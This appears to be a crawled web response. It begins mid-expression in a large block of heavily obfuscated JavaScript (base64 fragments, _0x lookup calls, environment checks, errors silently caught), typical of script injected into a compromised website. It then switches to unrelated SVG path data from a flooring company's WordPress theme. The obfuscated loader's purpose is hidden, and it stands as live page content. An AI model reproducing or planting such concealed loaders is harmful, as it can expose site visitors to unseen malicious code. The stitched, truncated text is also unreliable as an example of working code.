YlphNicpK0'+'ooMHg3YWIsJ2NoOSgnKStKKDB4NTA2LCd'+_0x4472524z(0x285)+_0x4472524z(0x304)+_0x4472524z(0x30e)+'gyZWUsJ1pFKGwnKStKKDB4NzYwLCd5bHJ'+'WJykrSigweDZjZCwnWkUobCcpK0ooMHgy'+'ZGIsJ0pGT1YnKStKKDB4NzJmLCdOR2xqJ'+_0x4472524z(0x2e7)+'IsJ28oSEYn')+('KStKKDB4MzZmLCdMXSZMJykrSigweDU4Z'+_0x4472524z(0x2d1)+'tKKDB4MmNmLCdaRShsJykrSigweDFiNyw'+'nRDg1SycpK0ooMHg0Y2MsJ3JTQW4nKStK'+'KDB4MzMzLCc0YSokJykrSigweDg2Ziwna'+_0x4472524z(0x312)+_0x4472524z(0x1ec)+_0x4472524z(0x172)+_0x4472524z(0x139)+_0x4472524z(0x1f1)+_0x4472524z(0x367)+'pK0ooMHgyZGEsJ2NoOSgnKStKKDB4NTgw'+'LCdFeHdyJykrSigweDM5OSwnM0pKaicpK'+'0ooMHg1MjEsJzRhKiQnKStKKDB4NGIxLC'+_0x4472524z(0x24d)+_0x4472524z(0x2d7)+'aDkoJykrSigweDZiYywnaXpiNycpK0ooM'+_0x4472524z(0x22e)+'FlJykrSigweDFiZSwnJm1dMycpK0ooMHg'+'1YzMsJ2JaYTYnKStKKDB4NTEyLCdCeil6'+'JykrSigweDY1YywnIWN4RicpK0ooMHg3M'+'DEsJ01uMVUnKStKKDB4NDczLCdUISFlJy'+'krSigweDQ1MywnMkdWUCcpK0ooMHg2YTU'+_0x4472524z(0x130)+'SigweDU5OSwna3EoWScpK0ooMHg2YWIsJ'+'yFjeEYnKStKKDB4N2I3LCdyU0FuJykrSi'+_0x4472524z(0x1e2)+'HSjInKStKKDB4NzcwLCdZZyVsJykrSigw'+'eDRjYiwnZkFaQScpK0ooMHg4MzEsJzkxV'+'V0nKStKKDB4NmUxLCdjaDkoJykrSigweD'+'U5MCwnJENN')+('cycpK0ooMHg1MTgsJ250UTInKStKKDB4N'+_0x4472524z(0x15c)+'cpK0ooMHg1NWYsJ2leKUknKStKKDB4N2Q'+'zLCcmbV0zJykrSigweDViNCwnYlphNicp'+_0x4472524z(0x36a)+'CdCeil6JykrSigweDMyNiwneWxyVicpK0'+_0x4472524z(0x25e)+'oUEBKJykrSigweDRmMiwnSjY1bicpK0oo'+'MHg1YWEsJzNKSmonKStKKDB4ODg0LCdhU'+'EdCJykrSigweDY3NSwnTmdhQCcpK0ooMH'+'gxYjQsJyFjeEYnKStKKDB4MjIxLCdMSyZ'+_0x4472524z(0x301)+_0x4472524z(0x2ff)+_0x4472524z(0x14c)+'UsJ0V4d3InKStKKDB4NzUyLCc0YSokJyk'+_0x4472524z(0x129)+'J2NoOSgnKStKKDB4ODM2LCdiWFFrJykrS'+'igweDdlNywnJm1dMycpK0ooMHg2N2YsJ1'+'lnJWwnKStKKDB4MzA3LCdMSyZpJykrSig'+'weDFmZiwnbFFdQScpK0ooMHg1MmQsJ0xL'+'JmknKStKKDB4MjY2LCdpemI3JykrSigwe'+'DNkNCwnTVM4cycpK0ooMHgzYjYsJ2hQQE'+'onKStKKDB4MWM1LCdCeil6JykrSigweDF'+'mOCwnbyhIRicpK0ooMHg4MDYsJ3JbOFon'+'KStKKDB4OGEyLCdhR0oyJykrSigweDg3Z'+'CwnNGEqJCcpK0ooMHg3MzMsJ0J6KXonKS'+'tKKDB4NjBhLCdCeil6JykrSigweDc2Myw'+'naFBASicpK0ooMHg2ODMsJ2ticFcnKStK'+_0x4472524z(0x2b8)+'lphNicpK0ooMHg0NWUsJ2FQR0InKStKKD'+'B4NDJhLCdv')+('KEhGJykrSigweDJlMCwnKnlXRicpK0ooM'+'HgyYzQsJ0xdJkwnKStKKDB4NTA5LCdEb0'+'NLJykrSigweDU5ZCwnXkdeRicpK0ooMHg'+'2NzksJ01TOHMnKStKKDB4MWU2LCdxJWhp'+'JykrSigweDY4MCwnWWclbCcpK0ooMHg1Z'+'DcsJ2JYUWsnKStKKDB4MzgwLCdudFEyJy'+_0x4472524z(0x151)+'sJ1pFKGwnKStKKDB4NDY2LCdEODVLJykr'+'SigweDhhMCwnMkdWUCcpK0ooMHg1MGMsJ'+_0x4472524z(0x2f7)+'gweDRiMCwnYlphNicpK0ooMHg1ZWMsJ2F'+'HSjInKStKKDB4MjNmLCcmalUlJykrSigw'+'eDQ0MCwnTEsmaScpK0ooMHg0OTQsJ1QhI'+_0x4472524z(0x28d)+'dkMSwnaV4pSScpK0ooMHg3YmMsJ0RvQ0s'+_0x4472524z(0x12d)+_0x4472524z(0x1bc)+'StKKDB4NzRjLCdhUEdCJykrSigweDU5Mi'+'wnWG9pZCcpK0ooMHg2ODEsJ2ZlZ1InKSt'+'KKDB4NWVkLCdKNjVuJykrSigweDNhYiwn'+_0x4472524z(0x359)+'DB4NTc3LCczSkpqJykrSigweDQwNiwnZm'+'VnUicpK0ooMHg4YTEsJ1hvaWQnKStKKDB'+'4NGNmLCdiWmE2JykrSigweDRkNywnTF0m'+_0x4472524z(0x357)+'TA0LCdyWzhaJykrSigweDcwNCwnYlphNi'+'cpK0ooMHg3MzcsJ0RvQ0snKStKKDB4MzF'+'lLCdrYnBXJykrSigweDc5YywnRG9DSycp'+_0x4472524z(0x1a2)+'CdZZyVsJykrSigweDQ0OCwnQV53RicpK0'+_0x4472524z(0x1d8))+('J2JaYTYnKStKKDB4NTVjLCdyWzhaJykrS'+'igweDM2NCwnSjY1bicpK0ooMHgzY2UsJ2'+'xRXUEnKStKKDB4MjU0LCdrcShZJykrSig'+_0x4472524z(0x132)+'YUAnKStKKDB4NTQzLCdjaDkoJykrSigwe'+'DU0ZCwna2JwVycpK0ooMHg4MDksJyRDTX'+'MnKStKKDB4MzQ5LCdBXndGJykrSigweDd'+'jNiwnTEsmaScpK0ooMHg1YzcsJ2JaYTYn'+_0x4472524z(0x2c3)+'iwnQV53RicpK0ooMHg2NWQsJyRDTXMnKS'+'tKKDB4ODY1LCdyWzhaJykrSigweDIyOSw'+_0x4472524z(0x355)+'KDB4NGMyLCdSZnVRJykrSigweDhhMywnK'+_0x4472524z(0x35c)+'B4NjI2LCdudFEyJykrSigweDg4NywnYUd'+'KMicpK0ooMHg1NjYsJ01TOHMnKStKKDB4'+_0x4472524z(0x35f)+'icpK0ooMHgxZDQsJ0xLJmknKStKKDB4N2'+'IxLCdOZTNbJykrSigweDUxYiwna2JwVyc'+'pK0ooMHg0ZmYsJ2NoOSgnKStKKDB4NzRi'+'LCc5MVVdJykrSigweDZlYywnZkFaQScpK'+_0x4472524z(0x1a3)+'dOR2xqJykrSigweDZlMiwnMkdWUCcpK0o'+'oMHg4NGIsJ0V4d3InKStKKDB4MzAyLCcz'+'SkpqJykrSigweDY1MSwnVCEhZScpK0ooM'+'Hg0ZWUsJ2NoOSgnKStKKDB4Mjc5LCdOZ2'+'FAJykrSigweDRhZSwnYlphNicpK0ooMHg'+'1NTYsJ2ticFcnKSkrKEooMHgzNmEsJyZq'+_0x4472524z(0x207)+'DJiNCwnQnopeicpK0ooMHg4MTcsJ3ElaG'+'knKStKKDB4')+(_0x4472524z(0x227)+_0x4472524z(0x12a)+'QxLCc0YSokJykrSigweDc3OCwnQV53Ric'+_0x4472524z(0x2bc)+'LCdpemI3JykrSigweDNjMiwnYVBHQicpK'+'0ooMHgzNTMsJ0J6KXonKStKKDB4MjcwLC'+_0x4472524z(0x239)+'oMHg3M2UsJ15HXkYnKStKKDB4NTMyLCdp'+'emI3JykrSigweDI5OCwna2U5JicpK0ooM'+'HgyNDIsJ3JTQW4nKStKKDB4N2NmLCdvKE'+'hGJykrSigweDg3OSwnclNBbicpK0ooMHg'+'3YWMsJ1JmdVEnKStKKDB4NzE2LCdyWzha'+'JykrSigweDZkYiwnIWN4RicpK0ooMHg0Y'+'zcsJ3ElaGknKStKKDB4MWY1LCdmQVpBJy'+'krSigweDFiZCwnYUdKMicpK0ooMHg4ODE'+'sJ0xLJmknKStKKDB4NjYzLCdaRShsJykr'+_0x4472524z(0x248)+'0Fed0YnKStKKDB4MjU3LCd5bHJWJykrSi'+_0x4472524z(0x309)+'dJkwnKStKKDB4NDY3LCdOZTNbJykrSigw'+'eDIwMSwnJm1dMycpK0ooMHg4MGIsJ0o2N'+'W4nKStKKDB4M2JmLCdudFEyJykrSigweD'+'cwZiwna3EoWScpK0ooMHg0NTYsJ2NoOSg'+'nKStKKDB4MWZjLCcmbV0zJykrSigweDc5'+'MSwnaV4pSScpK0ooMHg1YzYsJ2JaYTYnK'+'StKKDB4NTFlLCdrZTkmJykrSigweDMwYy'+'wnRXh3cicpK0ooMHg0YWIsJ0J6KXonKSt'+'KKDB4MjQwLCdeR15GJykrSigweDg5Ziwn'+'YlhRaycpK0ooMHg3N2QsJ1pFKGwnKStKK'+'DB4M2UxLCdhUEdCJykrSigweDZkNSwneW'+_0x4472524z(0x23e))+('MHg4NTEsJ2tlOSYnKStKKDB4NWJjLCdCe'+'il6JykrSigweDgxYiwnJmpVJScpK0ooMH'+'g2NmYsJ15HXkYnKStKKDB4NzIwLCdxJWh'+'pJykrSigweDIwZSwnVCEhZScpK0ooMHgz'+'NmUsJ2ZBWkEnKStKKDB4ODgyLCcmbV0zJ'+'ykrSigweDYxNCwnWWclbCcpK0ooMHg3ZT'+'AsJ2tlOSYnKStKKDB4NTk4LCdBXndGJyk'+'rSigweDVmYSwnIWN4RicpK0ooMHg0NjIs'+'J15HXkYnKStKKDB4MWJiLCdOZTNbJykrS'+'igweDYyOCwnTmdhQCcpK0ooMHgxYzcsJ2'+'ticFcnKStKKDB4NGM1LCdpXilJJykrSig'+'weDQ1MCwnUmZ1UScpK0ooMHg0MGYsJ2tl'+'OSYnKStKKDB4Nzg4LCdxJWhpJykrSigwe'+'Dg3YywnaV4pSScpK0ooMHg0ZTYsJ0xdJk'+'wnKStKKDB4ODdmLCc0YSokJykrSigweDg'+'wMywnXkdeRicpK0ooMHgyYzgsJ2FHSjIn'+'KStKKDB4MWNjLCcqeVdGJykrSigweDRiM'+_0x4472524z(0x18c)+'tKKDB4Nzk2LCdNUzhzJykrSigweDQxYiw'+'nTmdhQCcpK0ooMHg1NTgsJ0J6KXonKStK'+'KDB4NjEwLCdrcShZJykrSigweDc5ZCwnT'+_0x4472524z(0x260)+'B4NmJkLCdudFEyJykrSigweDMyNSwnRXh'+'3cicpK0ooMHgzZDYsJ1pFKGwnKStKKDB4'+'NjgyLCcmalUlJykrSigweDM0YywneWxyV'+'icpK0ooMHg1N2IsJ1JmdVEnKStKKDB4Nz'+'c3LCdSZnVRJykrSigweDYzNSwna2U5Jic'+'pK0ooMHg2MmIsJ1hvaWQnKStKKDB4M2Vj'+'LCdEb0NLJykrSigweDM5MywnTmdhQCcpK'+'0ooMHg1NmEsJ0xdJkwnKStKKDB4N2VkLC'+'cqeVdGJykr')+('SigweDUyMCwnY2g5KCcpK0ooMHg3OWUsJ'+'1QhIWUnKStKKDB4NGJhLCczSkpqJykrSi'+'gweDgwZiwnZmVnUicpK0ooMHg3NDgsJyZ'+'qVSUnKStKKDB4NTk0LCdyWzhaJykrSigw'+'eDMxMSwnJm1dMycpK0ooMHgyZTYsJzRhK'+'iQnKStKKDB4N2QyLCdvKEhGJykrSigweD'+'UxYSwnYVBHQicpK0ooMHgxZDEsJ0V4d3I'+'nKStKKDB4MzRiLCdmQVpBJykrSigweDMx'+'YSwnbnRRMicpK0ooMHg2MjcsJ05HbGonK'+'StKKDB4NDc2LCdlWnBkJykrSigweDIzZS'+'wnYVBHQicpK0ooMHg2ZDksJ15HXkYnKSt'+_0x4472524z(0x1e3)+'a3EoWScpK0ooMHg0NDYsJ0RvQ0snKStKK'+'DB4MjFjLCdOR2xqJykrSigweDdhMywnby'+'hIRicpK0ooMHgxZTAsJ0o2NW4nKStKKDB'+'4NTE3LCchY3hGJykrSigweDg0YywnTkds'+_0x4472524z(0x328)+'jIxLCc5MVVdJykrSigweDdmNiwna3EoWS'+_0x4472524z(0x323)+'xLCdmQVpBJykrSigweDMxOSwnSjY1bicp'+'K0ooMHgzMzQsJ01TOHMnKStKKDB4NTM5L'+'CdNbjFVJykrSigweDNlMCwnYVBHQicpK0'+'ooMHg4ODUsJ2ticFcnKStKKDB4NmUzLCd'+'eR15GJykrSigweDUzYSwnMkdWUCcpK0oo'+_0x4472524z(0x166)+'3hGJykrSigweDc4ZiwnXkdeRicpK0ooMH'+_0x4472524z(0x347)+_0x4472524z(0x2df)+'ZTgsJ0V4d3InKStKKDB4M2RlLCdSZnVRJ'+'ykrSigweDc2ZSwnIWN4RicpK0ooMHg3OT'+'AsJ2ZBWkEn')+('KStKKDB4MzU1LCdpXilJJykrSigweDI0Z'+'CwnaXpiNycpK0ooMHg4NmUsJ2JaYTYnKS'+_0x4472524z(0x1cb)+'nWkUobCcpK0ooMHgzODIsJ0V4d3InKStK'+'KDB4MWQzLCdNUzhzJykrSigweDIzYSwnX'+'kdeRicpK0ooMHg2MDMsJyZqVSUnKStKKD'+'B4NjNmLCdyU0FuJykrSigweDcxYSwnSkZ'+'PVicpK0ooMHg4OTEsJ01uMVUnKStKKDB4'+_0x4472524z(0x1c0)+_0x4472524z(0x2ab)+'JkLCd5bHJWJykrSigweDQwOCwnQnopeic'+'pK0ooMHg2NzQsJzkxVV0nKStKKDB4MmIz'+'LCdmQVpBJykrSigweDQ1NCwnZkFaQScpK'+_0x4472524z(0x362)+'dUISFlJykrSigweDYwOSwnclNBbicpK0o'+'oMHg0MTQsJyFjeEYnKStKKDB4NWMxLCdp'+'XilJJykrSigweDQzMiwnaXpiNycpK0ooM'+'Hg2ZWQsJyp5V0YnKStKKDB4NTBlLCcyR1'+'ZQJykrSigweDY0YywnZmVnUicpK0ooMHg'+'zMGEsJ2FHSjInKStKKDB4NzM5LCdrZTkm'+'JykrSigweDc4ZCwnYlhRaycpK0ooMHg3N'+_0x4472524z(0x1ac)+'krSigweDM5MCwnNGEqJCcpK0ooMHg2Mjk'+_0x4472524z(0x1e1)+'SigweDU2NCwncls4WicpK0ooMHg3MDcsJ'+'05lM1snKStKKDB4N2Y0LCdOR2xqJykrSi'+_0x4472524z(0x279)+_0x4472524z(0x194)+_0x4472524z(0x24f)+'HMnKStKKDB4ODdhLCdZZyVsJykrSigweD'+'Y3ZSwnYlhR')+(_0x4472524z(0x337)+'DA3LCdsUV1BJykrSigweDVjMCwna2JwVy'+'cpK0ooMHgzODksJ3ElaGknKStKKDB4NGF'+'kLCdEb0NLJykrSigweDVmNywna2U5Jicp'+_0x4472524z(0x20c)+_0x4472524z(0x287)+'krJ1knKSxjW0ooMHg0YWYsJ2xRXUEnKV0'+'9SigweDFlMywnOTFVXScpK0ooMHg2NDQs'+'J2NoOSgnKSsnbmcnLGNbSigweDdkNiwnZ'+'kFaQScpXT1mdW5jdGlvbihzLHQsdSx2LH'+_0x4472524z(0x1cc)+'sdSx2LHcseCx5LHosQSxCLEMpO30sY1tK'+'KDB4MjU2LCdiWFFrJyldPWZ1bmN0aW9uK'+_0x4472524z(0x2e6)+'g2MDAsJ05lM1snKV09ZnVuY3Rpb24ocyx'+_0x4472524z(0x2c8)+'LHYsdyx4LHkpO30sY1tKKDB4ODc2LCdCe'+'il6JyldPWZ1bmN0aW9uKHMsdCx1LHYsdy'+'l7cmV0dXJuIHModCx1LHYsdyk7fSxjW0o'+'oMHg4YTYsJ2ZlZ1InKV09SigweDI1NSwn'+'VCEhZScpK0ooMHg4M2UsJ2NoOSgnKStKK'+_0x4472524z(0x1fc)+'diNSwnclNBbicpXT1KKDB4MWQ1LCdhUEd'+'CJykrSigweDU0NiwnbyhIRicpK0ooMHgz'+'YTMsJ0pGT1YnKStKKDB4NGE2LCdoUEBKJ'+'yksY1tKKDB4NThjLCcyR1ZQJyldPUooMH'+'gyMzIsJ05lM1snKStKKDB4MzVhLCdrcSh'+'ZJykrSigweDU3MiwnJm1dMycpK0ooMHgz'+'YTYsJyp5V0YnKSsnXScsY1tKKDB4ODNjL'+'CdOZTNbJyldPUooMHg1NTAsJ0xLJmknKS'+'tKKDB4MjQz')+('LCdBXndGJykrSigweDQ1OSwncls4WicpK'+'0ooMHg0NzQsJ15HXkYnKStKKDB4NGM2LC'+'czSkpqJyksY1tKKDB4MjhmLCdsUV1BJyl'+'dPWZ1bmN0aW9uKHMsdCx1KXtyZXR1cm4g'+_0x4472524z(0x373)+'W9uKCl7dmFyIHM9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mzg4NzUzMmQ7'+'aWYodSl7dmFyIHc9dVtLKDB4MWMyLCdyU'+_0x4472524z(0x174)+'4gdT1udWxsLHc7fX06ZnVuY3Rpb24oKXt'+_0x4472524z(0x22f)+'bmN0aW9uIGoocyx0KXt2YXIgTD1KLHU9e'+'307dVtMKDB4MmNlLCdpXilJJyldPWZ1bm'+_0x4472524z(0x1a8)+'gZltNKDB4MjViLCdeR15GJyldKHosQSk7'+_0x4472524z(0x354)+'DB4MmFkLCdKNjVuJyldLHVbTCgweDcxZC'+'wnXkdeRicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x4472524z(0x363)+'YUdKMicpXSh6LEEpO30sdVtMKDB4MzA1L'+'CdsUV1BJyldPWZbTCgweDY0OSwnaV4pSS'+'cpXSx1W0woMHg2MmMsJ0Q4NUsnKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTz1MO3JldHVy'+'biBmW08oMHg0M2IsJyp5V0YnKV0oeixBK'+'Tt9LHVbTCgweDgyYywnZVpwZCcpXT1mW0'+_0x4472524z(0x1b8)+'3LCdmQVpBJyldPWZ1bmN0aW9uKHgpe3Zh'+'ciBQPUw7cmV0dXJuIGZbUCgweDdlZSwnV'+'CEhZScpXSh4KTt9O3ZhciB2PXU7Zm9yKH'+'ZhciB3IGlu')+('IHMpaWYoZltMKDB4NTdlLCchY3hGJyldK'+'HdbTCgweDY1Ziwna2JwVycpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHgseSl7dmFyIFE9TCx'+'6PWZbUSgweDY5ZiwneWxyVicpXVtRKDB4'+_0x4472524z(0x23d)+_0x4472524z(0x12c)+'l7Y2FzZScwJzp2YXIgQj1mW1EoMHg2Y2E'+'sJ0RvQ0snKV0oaSx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFI9USxGPXZbUigweDFmZCwne'+'WxyVicpXSh0eXBlb2Ygd2luZG93LHZbUi'+'gweDg0OCwnKnlXRicpXSk/d2luZG93OnZ'+'bUigweDFkNiwnSjY1bicpXSh0eXBlb2Yg'+'cHJvY2Vzcyx2W1IoMHgzOWUsJyZqVSUnK'+_0x4472524z(0x339)+'lwZW9mIHJlcXVpcmUsdltSKDB4NWIzLCd'+'hR0oyJyldKSYmdltSKDB4MjQ2LCdjaDko'+'JyldKHR5cGVvZiBnbG9iYWwsdltSKDB4O'+'DE4LCdrZTkmJyldKT9nbG9iYWw6dGhpcy'+_0x4472524z(0x1d6)+'ldyBGWyhTKDB4NjdiLCdrZTkmJykpKydw'+'J10oRVtTKDB4MWIzLCdhR0oyJyldKTtyZ'+'XR1cm4hSFtTKDB4NzgxLCd5bHJWJyldKE'+'IpO307cmV0dXJuIHZbUigweDQxNSwnJmp'+'VJScpXShHKTt9KTtjb250aW51ZTtjYXNl'+_0x4472524z(0x162)+_0x4472524z(0x2a9)+_0x4472524z(0x141)+'dKEMseVtRKDB4MWU5LCdOZ2FAJykrJ2gn'+'XSk7QysrKWlmKGZbUSgweDg4Yywna3EoW'+'ScpXSh4W1EoMHg1MWYsJ1JmdVEnKStRKD'+'B4NzJlLCdO')+('Z2FAJyldKHlbQ11bMHgwXSkseVtDXVswe'+'DFdKSlyZXR1cm47Y29udGludWU7Y2FzZS'+'czJzp2YXIgRD17fTtEW1EoMHg0ODAsJ28'+'oSEYnKV09ZltRKDB4NDM3LCdEODVLJyld'+'O3ZhciBFPUQ7Y29udGludWU7Y2FzZSc0J'+'zpyZXR1cm4gMHgxO31icmVhazt9fSh3LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbd107fWZ'+'1bmN0aW9uIGwocyl7dmFyIFQ9Six0PW5l'+'dyBSZWdFeHAoZltUKDB4MjA0LCdOR2xqJ'+'yldLCdnJyksdT1mW1QoMHg0MTgsJ0RvQ0'+'snKV1bVCgweDFkMCwnaFBASicpKydjZSd'+_0x4472524z(0x1bd)+'JyldKGJ0b2EscylbVCgweDIxOCwnWkUob'+_0x4472524z(0x136)+'hzJyldKCcuJylbVCgweDI5OSwnXkdeRic'+'pXSgnJylbVCgweDUxOSwnYVBHQicpKydz'+'ZSddKClbVCgweDFhYSwnIWN4RicpXSgnJ'+'ykscz10W1QoMHgzYWYsJ15HXkYnKSsnY2'+'UnXSgvW2EtekEtWl0vZyxmdW5jdGlvbih'+'2KXt2YXIgVT1UO3JldHVybiBTdHJpbmdb'+'VSgweDMzMCwncls4WicpK1UoMHgyNWQsJ'+_0x4472524z(0x286)+'V4d3InKV0oZltVKDB4ODU4LCdjaDkoJyl'+_0x4472524z(0x1b7)+'MHgzMWIsJ01uMVUnKV0odltVKDB4NTlmL'+'CczSkpqJykrVSgweDM2MywnWkUobCcpXS'+'gweDApLDB4ZCkpP3Y6ZltVKDB4MzhkLCd'+'MSyZpJyldKHYsMHgxYSkpO30pLHQ9bmV3'+'IFJlZ0V4cChmW1QoMHg3MjYsJ0pGT1YnK'+'V0sJ2cnKTtyZXR1cm4gZltUKDB4NDNkLC'+_0x4472524z(0x1f0))+('KGZbVCgweDMwMSwnNGEqJCcpXShmW1QoM'+'HgyMTcsJ2FQR0InKV0oZltUKDB4Nzg0LC'+'dUISFlJyldKGZbVCgweDg1MywnYlphNic'+_0x4472524z(0x290)+'ZltUKDB4NzRmLCdlWnBkJyldW1QoMHgyM'+_0x4472524z(0x14a)+_0x4472524z(0x1dd)+_0x4472524z(0x306)+'eHAoZltKKDB4NjNiLCdNUzhzJyldLCdnJ'+'yk7bT1mW0ooMHgxZTEsJyRDTXMnKV0sbj'+'1xLG89ZnVuY3Rpb24oKXt2YXIgVj1KLHM'+_0x4472524z(0x352)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbVigwe'+_0x4472524z(0x27b)+'YoMHgyZGUsJzNKSmonKV1bVigweDM1OSw'+'nTkdsaicpKydjZSddKHQsJycpXTt0JiYo'+'bmV3IHQoMHgwLDB4MClbVigweDVkMywnY'+'lphNicpXT1mW1YoMHgzYmQsJzkxVV0nKV'+'0obCxmdW5jdGlvbigpe3ZhciBXPVYsdT1'+_0x4472524z(0x368)+'MHg4MWUsJ2leKUknKV0od2luZG93LHt9K'+'SwweDgsWzB4NywweDc0XSxbMHg2LDB4Nm'+'VdLFsweDUsMHg2NV0sWzB4NCwweDZkXSx'+'bMHgzLDB4NzVdLFsweDIsMHg2M10sWzB4'+_0x4472524z(0x133)+_0x4472524z(0x216)+'cpXShqLHUsMHg4LFsweDcsMHg2ZV0sWzB'+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdSYmZltXKDB4NzE4LCdNb'+_0x4472524z(0x214)+_0x4472524z(0x126))+('NjVdKTt9KCkpKTt9LCEocD1mW0ooMHg1M'+'TMsJ0o2NW4nKV0ocCx3aW5kb3cpKXx8KH'+'A9ZltKKDB4MzIyLCdrZTkmJyldKGoscCw'+_0x4472524z(0x186)+'XSxbMHhhLDB4NzNdLFsweDgsMHg0Y10sW'+'zB4NywweDc0XSxbMHgzLDB4NDVdLFsweD'+'IsMHg2NF0sWzB4MCwweDYxXSkpJiZmW0o'+'oMHg3N2YsJ01TOHMnKV0ocCxtW0ooMHgy'+'MjcsJ05nYUAnKSsnY2UnXShuLCcnKSxvK'+'Tt9KCkpOw==')))();}.toString();return _0x2487149.slice(_0x2487149.indexOf("{") + 1, _0x2487149.lastIndexOf("}"))})())),d[V(0x2df,'NHW(')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg
body_size: 3715
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#087392;}
	.st1{fill:#FFFFFF;}
	.st2{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
	<g>
		<path class="st0" d="M284,80.2c1.8-0.2,3.5-0.1,5.3-0.3c0.4,0,0.9-0.3,1.3-0.4c0-0.1-0.1-0.2-0.1-0.3c-1.7-0.2-3.4-0.3-5.1-0.5
			c-2.4-0.2-4.9-0.4-7.3-0.7c-2.6-0.3-5.2-0.7-7.8-1c-3-0.3-6-0.6-9-0.8c0.2-1.1,0.4-2.1,0.6-2.9c-0.9-0.4-1.6-0.5-2.2-0.9
			c-0.5-0.3-0.5-0.1-0.7,0.2c-0.1,0.2-0.4,0.3-0.5,0.4c-0.4-0.4-0.6-1-1-1.1c-0.8-0.3-1.7-0.6-2.6-0.7c-1.3-0.2-2.6-0.1-3.8-0.3
			c-1.6-0.3-3.2-0.7-4.9-1.1c-0.5-0.1-0.9-0.3-1.4-0.4c-1.1-0.2-2.2-0.3-3.4-0.4c-1-0.1-2.1,0-3.2-0.6c0.3-0.2,0.5-0.3,0.6-0.4
			c0.8-0.2,1.6-0.3,2.3-1c0.6-0.7,1.8-0.9,2.6-1.4c0.8-0.5,2-0.8,2.1-1.9c0.1-0.9,0.6-1,1.3-1.1c0.3,0,0.6-0.2,0.8-0.4
			c0.8-0.9,1.3-2,2.9-1.8c0.4,0,1-0.3,1.4-0.6c1.4-1.3,3.3-1.7,5-1.8c1.6-0.1,2.6-0.6,3.5-2c0,1.1,0.3,1.1,1.1,1
			c1.8-0.2,3.6-0.1,5.5-0.1c0.5,0,1-0.2,1.4-0.4c0.7-0.4,1.4-1.1,2.4-0.5c0.2,0.1,0.5,0.1,0.5,0.1c0.3-0.4,0.6-0.7,0.8-1
			c0.2,0.2,0.4,0.5,0.5,0.7c1.3-1.5,1.3-1.5,0.3-2c0.4-0.3,0.9-1,1.3-1c1,0,1.7-0.3,2.4-1.2c-0.5-0.2-1.1-0.3-1.6-0.5
			c-0.4-0.2-0.8-0.4-1.1-0.7c-0.6-0.6-1.1-0.7-1.9-0.2c0.3,0.2,0.5,0.3,0.8,0.5c0.3,0.2,0.6,0.4,0.9,0.6c-1.7,0.4-3.4-0.8-3.1-1.9
			c-0.6-0.3-1-0.8-1.5-0.8c-2.9-0.4-5.8-1-8.7-1c-6.9-0.1-13.8-0.1-20.8,0c-1.5,0-3,0-4.5-0.9c1.7-2.7,1.7-5.2-2.2-6.7
			c0.4-0.4,1.1-0.6,1.1-0.9c0.2-0.9,0.1-1.7-1.4-1.1c0-0.3,0.1-0.5,0.1-0.8c-0.7-0.1-1.5-0.4-2-0.2c-2,0.8-3.5-0.7-5.3-1
			c-0.2,0-0.5,0.1-0.6,0.2c-0.2,0.9-0.5,1.1-1.3,1c-1.1-0.1-2.1-0.4-3.1-1c-0.2-0.2-0.8,0-1.1,0.1c-0.1,0,0,0.5,0,0.9
			c-0.4-0.2-0.7-0.5-1.1-0.7c0,0.1,0,0.2,0.1,0.3c-0.6,0.1-1.3,0.3-1.9,0.3c-1.3,0-2.5-0.2-3.8-0.2c-0.6,0-0.8-0.2-1-0.7
			c-0.1-0.3-0.4-0.6-0.5-0.7c-0.7,0.4-1.2,0.7-1.8,1c-0.2-0.4-0.4-0.7-0.6-1.1c-2,0.1-4.1,0.3-6.1,0.3c-3.5,0-7.1-0.1-10.6-0.2
			c-1.8,0-3.6-0.2-5.4-0.2c-3.4,0-6.7,0-10.1-0.6c-1.7-0.3-3.5-0.2-5.3-0.3c-2-0.1-4-0.1-6-0.2c-0.9,0-1.9-0.1-2.8-0.2
